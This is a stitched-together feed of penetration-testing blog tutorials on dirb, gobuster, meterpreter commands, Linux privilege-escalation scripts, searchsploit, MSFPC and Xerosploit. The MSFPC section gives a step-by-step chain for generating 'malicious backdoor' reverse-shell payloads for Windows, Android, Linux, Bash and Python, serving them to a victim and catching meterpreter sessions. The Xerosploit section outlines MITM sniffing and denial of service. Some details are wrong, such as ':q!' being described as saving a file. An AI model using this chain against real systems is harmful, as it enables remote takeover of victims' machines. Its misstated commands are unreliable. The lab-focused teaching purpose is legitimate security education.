A 404 error is an HTTP status code that means that the page you were trying to reach on a website couldn't be found on their server. 404 Not Found error messages are frequently customized by individual websites. In some scenarios we need to find the 404 pages too, which dirb skips by default. To find those pages we will use -v parameter.
dirb http://192.168.1.106/dvwa -v
From given below the image you can observe it has also extract all those directoriesare relevant to 404 errors.

Extension List (-X parameter) Vs Extension Header (-H parameter)
By using –X parameter along with target URL with a specific extension, for example .php, it enumerates all file or directory with .php extension, but by using –H parameter with specific extension, for example .php along with target URL it will enumerate all files or directories named with php as shown in the given below image.
dirb http://192.168.1.106/dvwa -H .php

Not forcing an ending '/' on URLs (-t)
From the attacks used in the previous situations, in order to run the dirb tool we will have to add a forward slash (/) at the end of the URL to be accepted in dirb. In order to check that we need try one attack on url ending without any forward slash.
dirb http://192.168.1.105/bwapp/portal.php
You will observe that the scan doesn’t get executed successfully because of the lack of the forward slash, the importance of which we discussed earlier in this article.
Try this attack once again with the same command with some changes so in order to run that command we have to add –t in the previous command.
dirb http://192.168.1.105/bwapp/portal.php -t
As now we can observe that the even in the absence of the forward slash, we still have successfully executed the dirb scan.


HTTP AUTHORIZATION (-u username: password)
HTTP Authentication/Authentication mechanisms are all based on the use of 401-status code and WWW-Authenticate response header. The most widely used HTTP authentication mechanisms are Basic. The client sends the user name and password as unencrypted base64 encoded text.
So, in order to bypass this kind of authentication with the help of dirb we have used the command below:
dirb http://testphp.vulnweb.com/login.php -u  test:test
As a result it is shown Status –code 200 for the test: test and authorized credential on target URL.

Comprehensive Guide to Gobuster Tool

$
0
0

Hello Friend!! Today we are going demontrate URLs and DNS brute force attack for extracting Directtories and files from inside URLs and subdomains from DNS by using “Gobuster-tool”.
Table of Content
·         Introuction & Installation
·         Using Wordlist for Directory Brute-Force
·         Obtaining Full Path for a directory or file
·         Hide Status Code
·         Verbose Mode
·         Identify Content Length
·         Disable Banner
·         User-Agent Mode
·         Obtain Result with Specify Status Code
·         Timeout
·         Appending Forward slash
·         Saving Output Result inside Text File
·         Enumerating Directory with Specific Extension List
·         Follow Redirect
·         HTTP AUTHORIZATION (-u username: password)
·         DNS Mode
·         Set Threads Number
·         Obtain Subdomain IPs
·         Force Processing Brute Force
·         Hide Process of Extracting
·         Extracting CNAME Records

Introuction & Installation
Gobuster is a tool used to brute-force on URIs (directories and files) in web sites and DNS subdomains. Gobuster can be downloaded through apt- repository and thus execute following command for installing it.
apt-get install gobuster


When it will get installed, you can interact with it and can perceive all available option with the help of following command.
gobuster -h
Common Parameters
  • -fw - force processing of a domain with wildcard results.
  • -np - hide the progress output.
  • -m  - which mode to use, either dir or dns (default: dir).
  • -q - disables banner/underline output.
  • -t  - number of threads to run (default: 10).
  • -u  - full URL (including scheme), or base domain name.
  • -v - verbose output (show all results).
  • -w  - path to the wordlist used for brute forcing (use - for stdin).

Dir mode Parameter
  • -a  - specify a user agent string to send in the request header.
  • -c  - use this to specify any cookies that you might need (simulating auth).
  • -e - specify extended mode that renders the full URL.
  • -f - append / for directory brute forces.
  • -k - Skip verification of SSL certificates.
  • -l - show the length of the response.
  • -n - "no status" mode, disables the output of the result's status code.
  • -o  - specify a file name to write the output to.
  • -p  - specify a proxy to use for all requests (scheme much match the URL scheme).
  • -r - follow redirects.
  • -s  - comma-separated set of the list of status codes to be deemed a "positive" (default: 200,204,301,302,307).
  • -x  - list of extensions to check for, if any.
  • -P  - HTTP Authorization password (Basic Auth only, prompted if missing).
  • -U  - HTTP Authorization username (Basic Auth only).
  • -to  - HTTP timeout. Examples: 10s, 100ms, 1m (default: 10s).

DNS mode Parameters
·         -cn - show CNAME records (cannot be used with '-i' option).
·         -i - show all IP addresses for the result.


Using Wordlist for Directory Brute-Force
You can use -w option for using a particular wordlist, for example common.txt or medium.txt to launch a brute-force attack for extracting web directories or files from inside the target URL.

gobuster -u http://192.168.1.108/dvwa -w /usr/share/wordlists/dirb/common.txt
The above command will dump the all possible files and directories with the help of common.txt wordlist.

Obtaining Full Path for a directory or file
Using -e optionprovides more significant result, as it Prints complete URL when extract any file or directories.
gobuster -e -u http://192.168.1.108/dvwa -w /usr/share/wordlists/dirb/common.txt
You can compare the following output result from the previous result.

Hide Status Code
Using -n Option "no status" mode, it print the output of the result's without displaying the status code.

gobuster -u http://192.168.1.108/dvwa -w /usr/share/wordlists/dirb/common.txt -n

The above command will dump the all possible files and directory without displaying their status code.


Verbose Mode
Using -v option - it enables verbose parameter and make brute-force attack vigorously on each file or directory.
gobuster -u http://192.168.1.108/dvwa -w /usr/share/wordlists/dirb/common.txt -v
As you can observe from the following option that, this time it has dump the result including status 404 for missing directories or files.


Identify Content Length

Using -l optionenables content-length parameter which display size of response. The Content-Length header is a number denoting and the exact byte length of the HTTP body for extracted file or directory.
gobuster -u http://192.168.1.108/dvwa -w /usr/share/wordlists/dirb/common.txt -l


Disable Banner
Gobuster always add banner to specify brief introduction of applied options while launching brute force attack. By using -q option we can disable the banner to hide additional information.
gobuster -u http://192.168.1.108/dvwa -w /usr/share/wordlists/dirb/common.txt -q
From given below image, you can perceive the difference between last output results and in the current result.


User-Agent Mode
Using -a optionenables User-Agent mode to specify a user agent string to send in the request header for extracting directories and files from inside the target URL.
gobuster -u http://192.168.1.108/dvwa -w /usr/share/wordlists/dirb/common.txt -a Mozilla/5.0 -fw


Obtain Result with Specify Status Code
Using -s Option, enables the status code for specific value such 302, 200, 403, and 404 and so on to obtain certain request pages.
gobuster -u http://192.168.1.108/dvwa -w /usr/share/wordlists/dirb/common.txt -s 302
gobuster -u http://192.168.1.108/dvwa -w /usr/share/wordlists/dirb/common.txt -s 202
From the given below image, you can take reference for the output result obtained for above commands.


Timeout
Using -to option enables the timeout parameter for HTTP request and 10 second is the Default time limit for HTTP request. 
gobuster -u http://192.168.1.108/dvwa -w /usr/share/wordlists/dirb/common.txt -to 10s


Appending Forward slash
Using -f option, appending the forward slash while making brute-force attack on the target URL.
gobuster -u http://192.168.1.108/dvwa -w /usr/share/wordlists/dirb/common.txt -f


Saving Output Result inside Text File
Using -o option, enables saving output result parameter in a text file which can be useful in future.

gobuster -u http://192.168.1.108/dvwa -w /usr/share/wordlists/dirb/common.txt -o result.txt
We can ensure the result.txt file with the help of cat command
cat result.txt


Enumerating Directory with Specific Extension List
There are a lot of situations where we need to extract the directories of a specific extension over the target server, and then we can use the -X parameter of this scan. This parameter accepts the file extension name and then searches the given extension files over the target server or machine.
gobuster -u http://192.168.1.108/dvwa -w /usr/share/wordlists/dirb/common.txt -x .php


Follow Redirect
Using -r optionsenables redirect parameter which redirect HTTP request to another and modify the Status code for a directory or file.
gobuster -u http://192.168.1.108/dvwa -w /usr/share/wordlists/dirb/common.txt -q
gobuster -u http://192.168.1.108/dvwa -r -w /usr/share/wordlists/dirb/common.txt -q
You can compare the output result of default scan with redirect output result.


HTTP AUTHORIZATION (-u username: password)
HTTP Authentication/Authentication mechanisms are all based on the use of 401-status code and WWW-Authenticate response header. The most widely used HTTP authentication mechanisms are Basic. The client sends the user name and password as unencrypted base64 encoded text.
So, in order to bypass this kind of authentication with the help of Gobuster we have used the command below:
gobuster -u http://192.168.1.108/dvwa -w /usr/share/wordlists/dirb/common.txt -U test -P test
As a result it is shown Status –code 200 for the test: test and authorized credential on target URL.


DNS Mode
Using -m optionis enable DNS mode which is effect for public network IP and extract the subdomain.
gobuster -m dns -u google.com -w /usr/share/wordlists/dirb/common.txt
As you can observe the output result from the given below result.


Set Threads Number
Using -t option, its enables number of thread parameter to be apply while brute-forcing subdomain name or directories.
gobuster -m dns -u google.com -t 100 -w /usr/share/wordlists/dirb/common.txt


Obtain Subdomain IPs
Using -i optionenables the IP parameter which should be showing IPs of extracted subdomain.
gobuster -m dns -u google.com -t 100 -w /usr/share/wordlists/dirb/common.txt -i
From the given below result, you can observe that it showing IPv4 of Ipv6 for each extracted subdomains.


Force Processing Brute Force
It stop extracting the subdomain name if meet any Wildcard DNS which is a non-existing domain, therefore use -fw option to enable force processing parameter to continue the attack even if there is any Wildcard Domain.
gobuster -m dns -u google.com -t 100 -w /usr/share/wordlists/dirb/common.txt -fw


Hide Process of Extracting
Using -np optionhides the process of extracting subdomain name while making brute force attack.
gobuster -m dns -u google.com -t 100 -w /usr/share/wordlists/dirb/common.txt -fw -np


Extracting CNAME Records
Using -cn optionenables CNAME Records parameter of the extracted subdomains and show their CNAME records.
gobuster -m dns -u google.com -t 100 -w /usr/share/wordlists/dirb/common.txt -cn
You can observe the output for above executed command in the given below result.


Meterpreter File System Commands Cheatsheet

$
0
0

Hey Friends!
Did you know that meterpreter is known as Hacker’s Swiss Army Knife!!
Well! Know you do.
Meterpreter, a highly developed payload that can be extended dynamically, is known to be Hacker’s Swiss Army Knife. It uses reflective DLL injection technique to further compromise the target after attack. Meterpreter is known to influence the functionality of Metasploit framework. It can help in doing a lot many things. Some of these include covering tracks after the attack, accessing operating system, and dumping hashes.
This article discusses meterpreter’s Stdapi File System Commands. There are 21 commands including cat, cd, pwd, and checksum. Figure 1 summarises them:


Let’s start discussing them.
cat: It is the very first command in the group of Stdapi File System Commands. It reads the contents of a file to the screen. In other words, cat displays a file’s contents. cat command in meterpreter is same as cat command used in Unix/Linux systems. 
The syntax of cat in meterpreter is as follows:
cat filename


cd and pwd: Though cd and pwd commands are two separate commands, they are usually used together. cd stands for change directory and pwd stands for print working directory. You use pwd command to check the directory you are working in. You can change this directory using cd command. By default, current working directory is the one where the connection was established.
The syntaxes ofpwd and cd commands in meterpreter are as follows:
pwd
cd


checksum: This command retrieves the checksum of a file. The syntax of checksum command is as follows:
checksum [md5/sha1] file1 file2 file 3...


cp: This command copies the content of source to destination. The syntax of cp command is as follows:
cp < newfile>


dir: This command lists files. It is an alias for the ls command. It provides crucial details related to any file or directories such as File Permissions, Size of File, Last modified date and file Name & Type. The syntax of dir command is as follows:
dir


download: This command downloads remote files and directories from remote location to the local machine. The syntax of download command is as follows:
download [options] src1 src 2 src3... destination


edit: This command edits a file. The syntax of edit command is as follows:
edit

When you press the Enter key, the screen displayed is as shown in the below image:


After editing the file, type :q! to save the changes and exit, as shown in the below image


getlwd: This command prints local working directory. The syntax of getlwd command is as follows:
getlwd


getwd: This command prints working directory. The syntax of getwd command is as follows:
getwd


lcd: This command changes local working directory. The syntax of lcd command is as follows:
lcd


You can see that local working directory changes to /root/Desktop
lls: This command lists local files. The syntax of ls command is as follows:
lls


lpwd: This command prints local working status. It is same as the getlwd command. The syntax of lpwd command is as follows:
lpwd


ls: This command lists files. The syntax of ls command is as follows:
ls


mkdir: This command makes directory. The syntax of mkdir command is as follows:
mkdir dir1 dir2 dir3...


mv: This command moves source to destination.  The syntax of mv command is as follows:
mv oldfile newfile


You can see the moved contents using cat command.
pwd: This command prints working directory. The syntax of pwd command is as follows:
pwd


rm: This command deletes the specified file. The syntax of rm file is as follows:
rm file1 [file2...]


You can see the list of files before and after using rm command.
rmdir: This command removes directory. The syntax of rmdir command is as follows:
rmdir dir1 dir 2 dir 3...


search: This command search for files. The syntax of search command is as follows:
search –f *.doc


show_mount: This command list all mount points/logical drives. The syntax of show_mount command is as follows:
show_mount


upload: This command uploads a file or directory. The syntax of upload command is as follows:
upload [options] src1 src2 src3... destination


You can see the uploaded file, as shown in the below image:


Linux Privilege Escalation via Automated Script

$
0
0

We all know that, after compromising the victim’s machine we have a low-privileges shell that we want to escalate into a higher-privileged shell and this process is known as Privilege Escalation. Today in this article we will discuss what comes under privilege escalation and how an attacker can identify that low-privileges shell can be escalated to higher-privileged shell. But apart from it, there are some scripts for Linux that may come in useful when trying to escalate privileges on a target system. This is generally aimed at enumeration rather than specific vulnerabilities/exploits. This type of script could save your much time.
Table of Content
·         Introduction
·         Vectors of Privilege Escalation
·         LinuEnum
·         Linuxprivchecker
·         Linux Exploit Suggester 2
·         Bashark
·         BeRoot

Introduction
Basically privilege escalation is a phase that comes after the attacker has compromised the victim’s machine where he try to gather critical information related to system such as hidden password and weak configured services or applications and etc. All these information helps the attacker to make the post exploit against machine for getting higher-privileged shell.

Vectors of Privilege Escalation

§  OS Detail & Kernel Version
§  Any Vulnerable package installed or running
§  Files and Folders with Full Control or Modify Access
§  File with SUID Permissions  
§  Mapped Drives (NFS)
§  Potentially Interesting Files
§  Environment Variable Path
§  Network Information (interfaces, arp, netstat)
§  Running Processes
§  Cronjobs
§  User’s Sudo Right
§  Wildcard Injection

There are several script use in Penetration testing for quickly identify potential privilege escalation vectors on Windows systems and today we are going to elaborate each script which is working smoothly.

LinuEnum
Scripted Local Linux Enumeration & Privilege Escalation Checks Shellscript that enumerates the system configuration and high-level summary of the checks/tasks performed by LinEnum.
Privileged access: Diagnose if the current user has sudo access without a password; whether the root’s home directory accessible.
System Information: Hostname, Networking details, Current IP and etc.
User Information: Current user, List all users including uid/gid information, List root accounts, Checks if password hashes are stored in /etc/passwd.
Kernel and distribution release details.

You can download it through github with help of following command:
git clone https://github.com/rebootuser/LinEnum.git

Once you download this script, you can simply run it by tying ./LinEnum.sh on terminal. Hence it will dump all fetched data and system details.

Let’s Analysis Its result what is brings to us:
OS & Kernel Info: 4.15.0-36-generic, Ubuntu-16.04.1
Hostname:Ubuntu
Moreover…..
Super User Accounts: root, demo, hack, raaz
Sudo Rights User: Ignite, raj
Home Directories File Permission
Environment Information
And many more such things which comes under the Post exploitation.
Linuxprivchecker
Enumerates the system configuration and runs some privilege escalation checks as well. It is a python implementation to suggest exploits particular to the system that’s been taken under. Use wget to download the script from its source URL.
wget http://www.securitysift.com/download/linuxprivchecker.py

Now to use this script just type python linuxprivchecke.py on terminal and this will enumerate file and directory permissions/contents. This script works same as LinEnum and hunts details related to system network and user.
python linuxprivchecker.py
Let’s Analysis Its result what is brings to us.
OS & Kernel Info: 4.15.0-36-generic, Ubuntu-16.04.1
Hostname: Ubuntu
Network Info: Interface, Netstat

Writable Directory and Files for Users other than Root: /home/raj/script/shell.py
Checks if Root’s home folder is accessible
File having SUID/SGID Permission
For example: /bin/raj/asroot.sh which is a bash script with SUID Permission


Linux Exploit Suggester 2
Next-generation exploit suggester based on Linux_Exploit_Suggester. This program performs a 'uname -r' to grab the Linux operating system release version, and returns a list of possible exploits.
This script is extremely useful for quickly finding privilege escalation vulnerabilities both in on-site and exam environments.
Key Improvements Include:
·         More exploits
·         Accurate wildcard matching. This expands the scope of searchable exploits.
·         Output colorization for easy viewing.
·         And more to come

git clone https://github.com/jondonas/linux-exploit-suggester-2.git
cd linux-exploit-suggester-2


You can use the '-k' flag to manually enter a wildcard for the kernel/operating system release version.
./linux-exploit-suggester-2.pl -k 3.5
Bashark
Bashark aids pentesters and security researchers during the post-exploitation phase of security audits.
Its Features
·         Single Bash script
·         Lightweight and fast
·         Multi-platform: Unix, OSX, Solaris etc.
·         No external dependencies
·         Immune to heuristic and behavioural analysis
·         Built-in aliases of often used shell commands
·         Extends system shell with post-exploitation oriented functionalities
·         Stealthy, with custom cleanup routine activated on exit
·         Easily extensible (add new commands by creating Bash functions)
·         Full tab completion

Execute following command to download it from the github:
git clone https://github.com/TheSecondSun/Bashark.git
cd Bashark


To execute the script you need to run following command:
source bashark.sh
help
The help command will let you know all available options provide by bashark for post exploitation.


With help of portscan option you can scan the internal network of the compromised machine.
To fetch all configuration file you can use getconf option. It will pull out all configuration file stored inside /etcdirectory. Similarly you can use getprem option to view all binaries files of the target‘s machine.
portscan < target’s IP>
getconf
getprem


BeRoot
BeRoot Project is a post exploitation tool to check common misconfigurations to find a way to escalate our privilege. This tool does not realize any exploitation. It mains goal is not to realize a configuration assessment of the host (listing all services, all processes, all network connection, etc.) but to print only information that have been found as potential way to escalate our privilege.
git clone https://github.com/AlessandroZ/BeRoot.git
cd Linux
chmod 777 beroot.py


To execute the script you need to run following command:
./beroot.py
It will try to enumerate all possible loopholes which can lead to privilege Escalation, as you can observe the highlighted yellow color text represents weak configuration that can lead to root privilege escalation whereas the red color represent the technique that can be used to exploit.
It’s Functions:
Check Files Permissions
SUID bin
NFS root Squashing
Docker
Sudo rules
Kernel Exploit


Conclusion: Above executed script are available on github, you can easily download it from github. These all automated script try to identify the weak configuration that can lead to root privilege escalation.

Compreihensive Guide on SerachSploit

$
0
0
Hello friends!! Several times you might have read our articles on CTF challenges and other, where we have used searchsploit to find out an exploit if available in its Database. Today in this article we are going to discuss SerachSploit in detail.

Table of Content
Introduction to serachsploit
Title Searching
Advance Title Searching
Copy To Clipboard
Copy To Directory
Examine an Exploit
Examining Nmap result
Exploit-DB Online
Eliminate Unwanted Results
Case Sensitive

Introduction to SerachSploit

Included in the Exploit Database repository on GitHub is “searchsploit”, a command line search tool for Exploit-DB that also allows you to take a copy of Exploit Database with you, everywhere you go. SearchSploit gives you the power to perform detailed off-line searches through your locally checked-out copy of the repository. This capability is particularly useful for security assessments on segregated or air-gapped networks without Internet access.

Since we are using GNOME build of Kali Linux therefore the “exploitdb” package is already included by default, all we need to do, open the terminal and just type “searchsploit” and press Enter. You will welcome by its help screen.

Searchsploit options

-c --case               [Term]                  carry out a case-sensitive search
 -e --exact           [Term]                  carry out an EXACT match on exploit title [Implies "-t"].
 -j --json               [Term]                  give result in JSON format.
 -m --mirror        [EDB-ID]               Mirror (aka copies) an exploit to the current working directory.
 -o --overflow    [Term]                  Exploit titles are allowed to overflow their columns.
 -p, --path            [EDB-ID]               Show the full path to an exploit.
 -t --title               [Term]                  Search JUST the exploit title.
 -u --update                                        Check for and install any exploitdb package updates.
 -w --www          [Term]                  Show URLs to Exploit-DB.com rather than the local path.
 -x --examine     [EDB-ID]               Examine the exploit using $PAGER.
 --colour                               Disable color highlighting in search results.
 --id                                                        Display the EDB-ID value rather than local path.
 --nmap                                                [file.xml] Checks all results in Nmap's XML output with service version (e.g.: nmap -sV -oX file.xml)
Use "-v" (verbose) to try even more combinations
--exclude="term"       Remove values from results.
e.g. --exclude="term1|term2|term3".

Source: https://www.exploit-db.com/searchsploit/
Title Searching

Using –t option enables “title” parameter to search an exploit with specific title. Because by default, searchsploit will try both the title of the exploit as well as the path. Searching an exploit with specific title gives quick and sorted results. 


Advance Title Searching
Even you can use –t option, to get more fine result in finding the exploit of any particular platform. For example, if you want to find out java exploit for windows platform, then you can consider the following command.
searchsploit –t java windows

Now you can compare the current output result from the previous result.


Copy to Clipboard
Using –p options, enables “copy to clipboard parameter” as this option provides more information related to the exploit, as well as copy the whole path to the exploit to the clipboard, all you need press Ctrlv to paste.

searchsploit 39166
searchsploit -p 39166


In the following image we have shown the default result varies when we use –p option along it.


Copy to Directory

using –m options, enables “copy to directory/folder parameter” as this option provides same information as above related to the exploit, as well as copy the exploit in your current working directory.

searchsploit 39166
searchsploit -m 39166

In the following image we have shown the default result varies when we use –m option along it.


Examine an Exploit
Using –examine option, enables examine parameter to read the functionality of that exploit with the help of $PAGER.
searchsploit 39166 –examine


The above command will open the text file of the exploit to review its functionality, code and other information.


Examining Nmap result
As we all known, Nmap has very remarkable feature that let you save its output result in .xml format and we can identify each exploit associated with nmap xml file.
 
nmap –sv 192.168.1.102 –oX result.xml
With the help of above command we have saved the scanning result of nmap in an xml file, so that we can search the exploit related to scanned port/services.


Using –x optionenables the examine parameter as well as  --nmap option Checks all results in Nmap's XML output with service version to find out related exploit with it.
searchsploit –x --nmap result.xml
Here you can observe that, it is using verbose mode for examine xml file and had shown all possible exploit of running services.


Continue reading…


Exploit-DB Online
Using –w option, enables website URL because on its website you will get more detailed information such CVE-ID, setup files, tags, and vulnerability mappings which is not included in searchsploit.

searchsploit ubuntu 14.04 –w
The above command will show all available Exploit DB website links for the exploit related to ubuntu 14.04.


Eliminate Unwanted Results
using –exclude option, it enables exclude parameter to remove unwanted result from inside the list of exploit. You can also remove multiple terms by separating the terms with a “|” (pipe). This can be considered in the following:
serachploit ubuntu 14.04
searchploit –exclude=”Privilege Escalation”

In the following image we have shown the default result varies when we use --exclude option along it. Even you can eliminate more terms with the help of “|” (pipe)

searchsploit –exclude=”Privilege Escalation” | (Poc)


Moreover we can use the universal Grep command to remove unwanted result from its output result. This can be considered in the following:
serachploit ubuntu14.04
searchploit ubuntu 14.04 | grep “Buffer Overflow”
The above command will only look for all available exploit of ubuntu 14.04 on Buffer Overflow and dump the result.


Case Sensitive
Using –c option, enables the “case-sensitive search” parameter to find out exploit related to specific character mention in the command, by default it makes insensitive search. You can consider the following example:
serachsploit xss
serachsploit –c XSS

As you can observe by default it has show all available exploit related to xss/XSS but in the next command it has shown the result only for XSS.


Comprehensive Guide to MSFPC

$
0
0

Hello Friends!!
As you all are aware of MSFvenom-A tool in Kali Linux for generating payload, is also available as MSFvenom Payload Creator (MSFPC) for generating various "basic" Meterpreter payloads via msfvenom. It is fully automating msfvenom & Metasploit is the end goal.

MSFvenom Payload Creator (MSFPC) is a wrapper to generate multiple types of payloads, based on user’s choice. The idea is to be as simple as possible (only requiring one input) to produce their payload.

Author: g0tmi1k

SYNTAX
msfpc () () () () () () () ()
Create a Payload with Interactive IP Mode
Let’s create the payload for Windows platform with the help of following command

msfpc windows

When you will enter above command it will automatically confirm the interface:

Which interface should be used?
eth0, lo wan

We press 1 for eth0 and then it will start generating payload and as result give us following:

1.       Locationof MSF handler file and windows meterpreter created.
2.       Command to be run to start multi handler automatically within metasploit framework.
3.       Commandfor file transfer through web server.


Basically the msfpc is design to reduce the user’s effort in generating payload of various platforms with different-different format of file. So when you will type “msfpc” it will display all types of platform and generate a specific format of file likewise.
Syntax: msfpc


Windows Payload

If you want to generate a payload to get meterpreter session victim’s machine which operates on Windows, then all you need to do is type following:
msfpc windows 192.168.1.109 1234
If you will not mention IP, it will automatically ask to choose interface as discussed above and choose 443 as default lport. It creates a malicious backdoor in the .exe formatfor 32-bit architecture. Then it will start generating the payload and as result give us details following details.

·         Location of MSF handler file and windows meterpreter created: '/root/windows-meterpreter-staged-reverse-tcp-1234.exe'
·         command to be run to start multi handler automatically: msfconsole -q -r '/root/windows-meterpreter-staged-reverse-tcp-1234-exe.rc'
·         Command for file transfer through web server: python2 -m SimpleHTTPServer 8080


Now run the following command to launch multi/handler and web server for file transfer.
msfconsole -q -r '/root/windows-meterpreter-staged-reverse-tcp-1234-exe.rc'
python2 -m SimpleHTTPServer 8080


When victim will browse the following URL where it will ask to download and run the .exe filethat will provide meterpreter session to the attacker.
http://192.168.1.109/root/windows-meterpreter-staged-reverse-tcp-1234.exe
Conclusion: Earlier the attackers were using manual method to generate a payload via msfvenom command and then use Metasploit module “multi/handler” to access the reverse connection via meterpreter session and this technique was quite successfully approach to compromise a victim’s machine although took much time. But same approach is applicable with the help of MSFPC for generating various "basic" Meterpreter payloads via msfvenom.


Android Payload
If you want to generate a payload to get meterpreter session victim’s machine which operates on Android, then all you need to do is type following:
msfpc apk 192.168.1.109 1234
It creates a malicious backdoor in the .apk format. Then it will start generating the payload and as result give us following details.
·         Location of MSF handler file and android meterpreter created: '/root/android-meterpreter-stageless-reverse-tcp-1234.apk'
·         Command to be run to start multi handler automatically: msfconsole -q -r '/root/android-meterpreter-stageless-reverse-tcp-1234.apk.rc'
·         Command for file transfer through web server: python2 -m SimpleHTTPServer 8080


Now run the following command to launch multi/handler and web server for file transfer.
msfconsole -q -r '/root/android-meterpreter-stageless-reverse-tcp-1234.apk.rc'

python2 -m SimpleHTTPServer 8080

When victim will browse the following URL where it will ask to install the application and run the .apk file that will provide meterpreter session to the attacker.
http://192.168.1.109/root/android-meterpreter-stageless-reverse-tcp-1234.apk


Hence you can observe as said above, we have meterpreter session of target’s machine.


BASH
The pro above MSFPC is that it reduces the stress to remember the format for each platform, all we need to do is just follow the above declare syntax and the rest will be managed by MSFPC automatically. Suppose I want to create a payload for Bash platform, and then it will take a few minutes in MSFPC to generate a bash payload.

msfpc bash 192.168.1.109 1234
It creates a malicious backdoor in the .sh format. Then it will start generating the payload and as result give us following:
·         Location of MSF handler file and bash meterpreter created:'/root/bash-shell-staged-reverse-tcp-1234.sh.'
·         Command to be run to start multi handler automatically: msfconsole -q -r '/root/bash-shell-staged-reverse-tcp-1234.sh.rc'
·         Command for file transfer through web server: python2 -m SimpleHTTPServer 8080


Now run the following command to launch multi/handler and web server for file transfer.
msfconsole -q -r '/root/bash-shell-staged-reverse-tcp-1234.sh.rc'

python2 -m SimpleHTTPServer 8080

When victim will browse the following URL where it will ask to install the script and once the target run the bash script with full permission, it will give command shell.  
http://192.168.1.109/root/bash-shell-staged-reverse-tcp-1234.sh
chmod 777 bash-shell-staged-reverse-tcp-1234.sh
./bash-shell-staged-reverse-tcp-1234.sh


Hence you can observe as said above, we have command shell of target’s machine and with the help of the following command we have upgraded it into meterpreter shell.
sessions -u 1


Linux
If you want to generate a payload to get meterpreter session victim’s machine which operates on Linux, then all you need to do is type following:
msfpc linux 192.168.1.109 4444
It creates a malicious backdoor in the .elf format. Then it will start generating the payload and as result give us following details:
·         Location of MSF handler file and Linux shell created: '/root/linux-shell-staged-reverse-tcp-4444.elf
·         Command to be run to start multi handler automatically: msfconsole -q -r '/root/linux-shell-staged-reverse-tcp-4444.elf.rc'
·         Command for file transfer through web server: python2 -m SimpleHTTPServer 8080


Now run the following command to launch multi/handler and web server for file transfer.
msfconsole -q -r '/root/linux-shell-staged-reverse-tcp-4444.elf.rc'

python2 -m SimpleHTTPServer 8080

When victim will browse the following URL where it will ask to install the application and once the target run the .elf file with full permission, it will give command shell. 
http://192.168.1.109/root/linux-shell-staged-reverse-tcp-4444.elf
chmod 777 linux-shell-staged-reverse-tcp-4444.elf
./linux-shell-staged-reverse-tcp-4444.elf


Hence you can observe as said above, we have command shell of target’s machine and with the help of the following command we have upgraded it into meterpreter shell.
sessions -u 1


Python
If you want to generate a payload to get meterpreter session victim’s machine which operates on Python, then all you need to do is type following:
msfpc python 192.168.1.109 5555
It creates a malicious backdoor in the .py format. Then it will start generating the payload and as result give us following detaisl:
Location of MSF handler file and python meterpreter created: '/root/python-meterpreter-staged-reverse_tcp-5555.py
Command to be run to start multi handler automatically: msfconsole -q -r '/root/python-meterpreter-staged-reverse_tcp-5555.py.rc'
Command for file transfer through web server: python2 -m SimpleHTTPServer 8080


Now run the following command to launch multi/handler and web server for file transfer.
msfconsole -q -r '/root/python-meterpreter-staged-reverse_tcp-5555.py.rc'

python2 -m SimpleHTTPServer 8080

When victim will browse the following URL where it will ask to install the script and once the target run the python script, it will give meterpreter session. 
http://192.168.1.109/root/python-meterpreter-staged-reverse_tcp-5555.py
python python-meterpreter-staged-reverse_tcp-5555.py


Hence you can observe as said above, we have meterpreter session of target’s machine


Batch (Generates all Possible Combination Payloads)
 Batch is most significant Mode as it generate as much as possible combination of payload. If we want to create all payloads which can give meterpreter session then we can use the following command in that situation.
msfpc msf batch eth0
In the given below command you can observe here it has generated all possible types payload which can give meterpreter sessions. Although the rest technique is as above to execute the payload and get reverse connection.


If we want to create all payloads which can give command shell session of the target’s machine then we can use the following command in that situation.
msfpc cmd batch eth0
In the given below command you can observe here it has generated all possible types payload which can give command shell.


Loop (Generates One payload for Each Platform)
Loop is also most significant mode as it generates on of each type of payload with their default values. Hence by default will generate a payload to provide meterpreter sessionrather than command shell session.
msfpc verbose loop eth0
In the given below command you can observe here it has generated all possible types payload for each platform which can give meterpreter sessions. Although the rest technique is as above to execute the payload and get reverse connection.


Generating Stageless Payload
As we all know there are two types of payloads i.e. stag and stageless and by default it creates a stage payload. If you want to create a stageless payload then you can go with the following command to generate stageless payload for command shell session or meterpreter session.

msfpc stagless cmd window 192.168.1.109 
msfpc stagless msf  window 192.168.1.109 

The rest technique is as above to execute the payload and get reverse connection.


Xerosploit- A Man-In-The-Middle Attacking Tool

$
0
0

Networking is an important platform for an Ethical Hacker to check on, many of the threat can come from the internal network like network sniffing, Arp Spoofing, MITM e.t.c, This article is on Xerosploit which provides advanced MITM attack on your local network to sniff packets, steal password etc.
Table of Content
·         Introduction to Xerosploit
·         Man-In-The-Middle
·         Xerosploit Installation
·         PSCAN (Port Scanner)
·         DOS (Denial of service)
·         INJECTHTML (HTML INJECTION)
·         rdownload
·         SNIFF
·         dspoof
·         YPLAY
·         REPLACE
·         Driftnet

Introduction to Xerosploit
Xerosploit is a penetration testing toolkit whose goal is to perform man in the middle attacks for testing purposes. It brings various modules that allow to realise efficient attacks, and also allows to carry out denial of service attacks and port scanning. Powered by bettercap and nmap.
For those who are not familiar with Man-in-the-middle attack, welcome to the world of internal network attacks
Dependencies
nmap
hping3
build-essential
ruby-dev
libpcap-dev
libgmp3-dev
tabulate
terminaltables

Built-up with various Features:
Port scanning
Network mapping
Dos attack
Html code injection
Javascript code injection
Download intercaption and replacement
Sniffing
Dns spoofing
Background audio reproduction
Images replacement
Drifnet
Webpage defacement and more 

Man-In-The-Middle
A man-in-the-middle attack (MITM) is an attack where the attacker secretly relays and possibly alters the communication between two parties who believe they are directly communicating with each other. There are many open source tools available online for this attack like Ettercap, MITMF, Xerosploit, e.t.c
From Wikipedia.org

Xerosploit Installation
Xerosploit is an attack tool for MITM which can run only on Linux OS to do so follow the simple steps:-
Open up terminal and type
git clone https://github.com/LionSec/xerosploit.git
cd xerosploit
./install.py

It will ask to choose your operating system, here we have press 1for Kali Linux.

Here it will display your network configuration including IP address, MAC address, gateway, and interface and host name. Now run the following command on xerosploit console to know the initial commands:
help


In this grid we have list of commands for our attack and we are going for man in middle attack, so I will choose scan command in my next step for scanning the whole network.
scan
 This command will scan complete network and will found all devices on your network.
As you can observe that it has scanned all the active hosts. There are so many hosts in this network; you have to choose your target from given result. I am going to select 192.168.1.105 for man in middle attack.
192.168.1.105
 In next comment it will ask for module you want to load for man in middle attack. Go with this comment and type help.
help
PSCAN (Port Scanner)
Let’s begin with pscan which is a port scanner, it will show you all the open ports on network computer and retrieve version of the programs running on the detected ports. Type run to execute pscanand it will show you all the open ports of victim’s network.
pscan


DOS (Denial of service)
